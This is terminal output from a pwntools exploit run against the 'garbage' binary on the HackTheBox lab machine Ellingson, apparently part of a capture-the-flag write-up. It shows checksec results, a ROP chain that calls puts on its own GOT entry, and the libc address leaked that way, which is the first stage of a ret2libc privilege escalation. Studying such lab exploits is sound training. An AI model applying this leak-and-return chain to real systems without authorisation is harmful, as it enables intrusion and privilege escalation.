 root@kali:~/Desktop/HTB/Ellingson# python exploit.py
[+] Connecting to 10.10.10.139 on port 22: Done
[*] margo@10.10.10.139:
    Distro    Ubuntu 18.04
    OS:       linux
    Arch:     amd64
    Version:  4.15.0
    ASLR:     Enabled
[+] Opening new channel: '/bin/bash': Done
[*] '/root/Desktop/HTB/Ellingson/garbage'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Loaded cached gadgets for 'garbage'
[*] '/root/Desktop/HTB/Ellingson/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
ROP Chain:
0x0000:         0x40179b pop rdi; ret
0x0008:         0x404028 [arg0] rdi = got.puts
0x0010:         0x401050 puts
0x0018:         0x401619 0x401619()
LIBC Puts() address 0x7f3e49ec89c0
[*] Closed SSH channel with 10.10.10.139